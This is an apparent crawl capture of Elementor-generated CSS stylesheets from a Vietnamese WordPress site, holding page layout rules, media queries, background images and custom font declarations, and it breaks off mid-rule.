.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-18341 .elementor-element.elementor-element-d1f9322{width:35%;}.elementor-18341 .elementor-element.elementor-element-b73ca0d{width:20%;}.elementor-18341 .elementor-element.elementor-element-e82204e{width:35%;}.elementor-18341 .elementor-element.elementor-element-a207bba{width:9.934%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18341 .elementor-element.elementor-element-15f717f{width:100%;}.elementor-18341 .elementor-element.elementor-element-d1f9322{width:40%;}.elementor-18341 .elementor-element.elementor-element-e82204e{width:40%;}.elementor-18341 .elementor-element.elementor-element-f3026e1{width:13%;}.elementor-18341 .elementor-element.elementor-element-488d295{width:75%;}.elementor-18341 .elementor-element.elementor-element-aa89d1a{width:75%;}}@media(max-width:767px){.elementor-18341 .elementor-element.elementor-element-15f717f{width:61%;}.elementor-18341 .elementor-element.elementor-element-f3026e1{width:33%;}.elementor-18341 .elementor-element.elementor-element-488d295{width:50%;}.elementor-18341 .elementor-element.elementor-element-488d295 > .elementor-element-populated{padding:10px 0px 10px 5px;}.elementor-18341 .elementor-element.elementor-element-89a5669 .elementor-widget-container{text-align:right;}.elementor-18341 .elementor-element.elementor-element-89a5669 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18341 .elementor-element.elementor-element-89a5669{--grid-column-gap:0px;}.elementor-18341 .elementor-element.elementor-element-aa89d1a{width:17%;}}

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-1373.css?ver=1757389406
body_size: 982
content:
.elementor-1373 .elementor-element.elementor-element-4c91ad4:not(.elementor-motion-effects-element-type-background), .elementor-1373 .elementor-element.elementor-element-4c91ad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://52hz.vn/wp-content/uploads/2021/02/footer2-scaled.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-1373 .elementor-element.elementor-element-4c91ad4 > .elementor-background-overlay{background-color:#00000040;background-image:url("https://52hz.vn/wp-content/uploads/2021/01/cloud-top.png");background-position:top center;background-repeat:no-repeat;background-size:contain;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1373 .elementor-element.elementor-element-4c91ad4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:300px 0px 30px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1373 .elementor-element.elementor-element-c8c675d > .elementor-widget-container{margin:-20px 0px 0px -10px;}.elementor-1373 .elementor-element.elementor-element-c8c675d{text-align:left;}.elementor-1373 .elementor-element.elementor-element-c8c675d img{width:145px;max-width:70%;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1373 .elementor-element.elementor-element-cecd27b{color:#FFFFFF;font-family:"iCielPanton", Sans-serif;font-weight:400;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1373 .elementor-element.elementor-element-3c46f1f .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-3ae30c5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-item > a{font-family:"svn", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-50538be .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-d409afd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-df4eaf4 .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;letter-spacing:1.5px;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-bfe875e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-e7a3cca .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-5ce4647{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-eedc28b .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-c82d885{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1373 .elementor-element.elementor-element-4c91ad4:not(.elementor-motion-effects-element-type-background), .elementor-1373 .elementor-element.elementor-element-4c91ad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}}@media(max-width:767px){.elementor-1373 .elementor-element.elementor-element-4c91ad4{padding:40px 0px 20px 0px;}.elementor-1373 .elementor-element.elementor-element-c8c675d > .elementor-widget-container{margin:0px 0px 0px -10px;}}@media(min-width:768px){.elementor-1373 .elementor-element.elementor-element-dae553c{width:25.904%;}.elementor-1373 .elementor-element.elementor-element-ee6b0a1{width:18.021%;}.elementor-1373 .elementor-element.elementor-element-fa388d5{width:22.035%;}.elementor-1373 .elementor-element.elementor-element-034824f{width:24.017%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1373 .elementor-element.elementor-element-dae553c{width:50%;}.elementor-1373 .elementor-element.elementor-element-ee6b0a1{width:50%;}.elementor-1373 .elementor-element.elementor-element-fa388d5{width:50%;}.elementor-1373 .elementor-element.elementor-element-034824f{width:50%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.svg#iCielPanton') format('svg');
}
@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.svg#iCielPanton') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-1398.css?ver=1748222162
body_size: 4047
content:
.elementor-1398 .elementor-element.elementor-element-0337b1d:not(.elementor-motion-effects-element-type-background), .elementor-1398 .elementor-element.elementor-element-0337b1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://52hz.vn/wp-content/uploads/2021/02/banner.jpg");background-position:center center;background-size:cover;}.elementor-1398 .elementor-element.elementor-element-0337b1d > .elementor-background-overlay{background-color:#0000003D;background-image:url("https://52hz.vn/wp-content/uploads/2021/01/cloud-bottom.png");background-position:bottom center;background-repeat:no-repeat;background-size:100% auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1398 .elementor-element.elementor-element-0337b1d > .elementor-container{min-height:500px;}.elementor-1398 .elementor-element.elementor-element-0337b1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-170px;margin-bottom:0px;padding:40px 0px 50px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1398 .elementor-element.elementor-element-b768a09{text-align:center;}.elementor-1398 .elementor-element.elementor-element-b768a09 .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:55px;font-weight:bold;text-transform:capitalize;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1398 .elementor-element.elementor-element-4df5dcf{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:500;color:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-4df5dcf a{color:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-4df5dcf a:hover{color:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-ee9da88{padding:60px 0px 60px 0px;}.elementor-1398 .elementor-element.elementor-element-d6901ea > .elementor-element-populated{padding:00px 30px 0px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1398 .elementor-element.elementor-element-647b930{text-align:justify;}.elementor-1398 .elementor-element.elementor-element-647b930 .elementor-heading-title{font-family:"svn", Sans-serif;font-size:40px;font-weight:bold;line-height:1.3em;text-shadow:1px 1px 0px rgba(247, 219, 219, 0.98);}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1398 .elementor-element.elementor-element-7aaa255{text-align:justify;color:#000000;font-family:"iCielPanton", Sans-serif;font-weight:400;font-style:italic;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1398 .elementor-element.elementor-element-88ec6c7 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1398 .elementor-element.elementor-element-fd8b338 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-fd8b338{text-align:justify;font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-d6c3b7c{margin-top:30px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-6b3a694.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1398 .elementor-element.elementor-element-6b3a694.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1398 .elementor-element.elementor-element-be47e49 .jet-listing-dynamic-meta{text-align:flex-start;}.elementor-1398 .elementor-element.elementor-element-be47e49 .jet-listing-dynamic-meta__item, .elementor-1398 .elementor-element.elementor-element-be47e49 .jet-listing-dynamic-meta__item-val{font-family:"svn", Sans-serif;font-size:15px;font-weight:800;}.elementor-1398 .elementor-element.elementor-element-be47e49 .jet-listing-dynamic-meta__icon{font-size:15px;}body:not(.rtl) .elementor-1398 .elementor-element.elementor-element-be47e49 .jet-listing-dynamic-meta__icon{margin-right:5px;}body.rtl .elementor-1398 .elementor-element.elementor-element-be47e49 .jet-listing-dynamic-meta__icon{margin-left:5px;}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-57cdddd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1398 .elementor-element.elementor-element-57cdddd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1398 .elementor-element.elementor-element-14c0737{--alignment:right;--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-accent );--e-share-buttons-secondary-color:var( --e-global-color-primary );}.elementor-1398 .elementor-element.elementor-element-14c0737 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-14c0737 .elementor-share-btn{font-size:calc(0.65px * 10);}.elementor-1398 .elementor-element.elementor-element-14c0737 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1398 .elementor-element.elementor-element-115a8da{--divider-border-style:wavy;--divider-color:var( --e-global-color-530c957 );--divider-border-width:1px;--divider-pattern-height:20px;--divider-pattern-size:20px;}.elementor-1398 .elementor-element.elementor-element-115a8da > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-115a8da .elementor-divider-separator{width:100%;}.elementor-1398 .elementor-element.elementor-element-115a8da .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1398 .elementor-element.elementor-element-15172bf{text-align:left;}.elementor-1398 .elementor-element.elementor-element-15172bf .elementor-heading-title{color:var( --e-global-color-accent );font-family:"svn", Sans-serif;font-size:22px;font-weight:900;line-height:1.2em;letter-spacing:0.3px;text-shadow:1px 1px 0px rgba(247.00000000000003, 219.00000000000003, 219.00000000000003, 0.98);}.elementor-1398 .elementor-element.elementor-element-14954e1{margin-top:0px;margin-bottom:30px;}.elementor-1398 .elementor-element.elementor-element-3c50b1f > .elementor-element-populated{box-shadow:0px 0px 8px 0px rgba(54.000000000000014, 168.99999999999994, 208, 0.3764705882352941);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-3c50b1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1398 .elementor-element.elementor-element-1ab169d{margin-top:-20px;margin-bottom:0px;}.elementor-1398 .elementor-element.elementor-element-39d3417 .elementor-heading-title{font-family:"iCielPanton", Sans-serif;font-size:21px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-68ed1b9{text-align:justify;}.elementor-1398 .elementor-element.elementor-element-68ed1b9 .elementor-heading-title{font-family:"svn", Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1398 .elementor-element.elementor-element-04042aa{--icon-box-icon-margin:5px;}.elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon-box-title{margin-bottom:-2px;}.elementor-1398 .elementor-element.elementor-element-04042aa.elementor-view-stacked .elementor-icon{background-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-04042aa.elementor-view-framed .elementor-icon, .elementor-1398 .elementor-element.elementor-element-04042aa.elementor-view-default .elementor-icon{fill:#36A9D0;color:#36A9D0;border-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon{font-size:16px;}.elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon-box-title, .elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon-box-title a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-04042aa .elementor-icon-box-description{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2{--icon-box-icon-margin:5px;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon-box-title{margin-bottom:-3px;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2.elementor-view-stacked .elementor-icon{background-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2.elementor-view-framed .elementor-icon, .elementor-1398 .elementor-element.elementor-element-fd6d9b2.elementor-view-default .elementor-icon{fill:#36A9D0;color:#36A9D0;border-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon{font-size:16px;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon-box-title, .elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon-box-title a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-fd6d9b2 .elementor-icon-box-description{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-c23cba7 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-c23cba7{--icon-box-icon-margin:5px;}.elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon-box-title{margin-bottom:-3px;}.elementor-1398 .elementor-element.elementor-element-c23cba7.elementor-view-stacked .elementor-icon{background-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-c23cba7.elementor-view-framed .elementor-icon, .elementor-1398 .elementor-element.elementor-element-c23cba7.elementor-view-default .elementor-icon{fill:#36A9D0;color:#36A9D0;border-color:#36A9D0;}.elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon{font-size:16px;}.elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon-box-title, .elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon-box-title a{font-family:"iCielPanton", Sans-serif;font-size:16px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-c23cba7 .elementor-icon-box-description{font-family:"iCielPanton", Sans-serif;font-size:15px;font-weight:400;}.elementor-1398 .elementor-element.elementor-element-c74bf1f{margin-top:10px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-25d78c4.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-25d78c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-25d78c4 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-widget-hotspot .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1398 .elementor-element.elementor-element-a56d0a8 .elementor-repeater-item-3135386{left:50%;--hotspot-translate-x:50%;top:50%;--hotspot-translate-y:50%;}.elementor-1398 .elementor-element.elementor-element-a56d0a8 .e-hotspot--tooltip-position{right:initial;bottom:initial;left:initial;top:calc(100% + 5px );}.elementor-1398 .elementor-element.elementor-element-a56d0a8{--hotspot-color:#35353500;--hotspot-size:40px;--hotspot-border-radius:0px 0px 0px 0px;--tooltip-text-color:#000000;--tooltip-min-width:200px;--tooltip-padding:15px 10px 15px 10px;--tooltip-color:#EDEDED;}.elementor-1398 .elementor-element.elementor-element-a56d0a8 .e-hotspot__label{font-family:"iCielPanton", Sans-serif;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-a56d0a8 .e-hotspot__tooltip{font-family:"iCielPanton", Sans-serif;font-size:14px;font-weight:300;box-shadow:-1px 1px 5px 0px rgba(53.999989783245574, 168.99999741264006, 208.00000000000003, 0.41);}.elementor-bc-flex-widget .elementor-1398 .elementor-element.elementor-element-bc5c8a7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-bc5c8a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1398 .elementor-element.elementor-element-bc5c8a7 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 10px 0px 10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button{background-color:#36A9D000;font-family:"iCielPanton", Sans-serif;font-weight:bold;text-transform:uppercase;fill:#36A9D0;color:#36A9D0;border-style:solid;border-width:1px 1px 1px 1px;border-color:#36A9D0;border-radius:0px 0px 0px 0px;padding:12px 15px 12px 15px;}.elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button:hover, .elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button:focus{background-color:#0091C6;color:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button:hover svg, .elementor-1398 .elementor-element.elementor-element-fcf907c .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-efae720 > .elementor-element-populated{box-shadow:0px 0px 8px 0px rgba(54.000000000000014, 168.99999999999994, 208, 0.3764705882352941);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-efae720 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1398 .elementor-element.elementor-element-b7d29e1{margin-top:-20px;margin-bottom:0px;}.elementor-1398 .elementor-element.elementor-element-20a0675 .elementor-heading-title{font-family:"iCielPanton", Sans-serif;font-size:21px;font-weight:bold;}.elementor-1398 .elementor-element.elementor-element-38c3244{text-align:justify;}.elementor-1398 .elementor-element.elementor-element-38c3244 .elementor-heading-title{font-family:"svn", Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;}.elementor-1398 .elementor-element.elementor-element-0c57522{--icon-box-icon-margin:5px;}.elementor-1398 .elementor-element.elementor-element-0c57522 